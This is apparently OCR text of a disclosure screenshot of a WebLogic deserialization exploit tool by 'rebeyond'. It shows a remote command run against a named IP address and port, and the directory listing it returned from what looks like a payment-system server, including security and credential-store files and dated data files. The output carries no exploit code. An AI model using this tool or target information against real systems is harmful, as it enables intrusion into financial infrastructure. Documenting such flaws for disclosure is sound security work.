 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.160.82.219 Port: 7003 DisConn
FilePath: Upload
CMD: user_projects/domains/base_domain_pay/ Execute
Result:
bin
config
console-ext
D:\CCF_wrcb907_20150726_001.csv
D:\CCF_wrcb907_20150729_001.csv
D:\SCF_20150723_001.txt
D:\SCF_20150726_001.txt
D:\SCF_20150727_001.txt
D:\SCF_20150729_001.txt
edit.lok
fileRealm.properties
init-info
lib
nohup.out
payment
paymentapi
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
Connected!
www.wooyun.org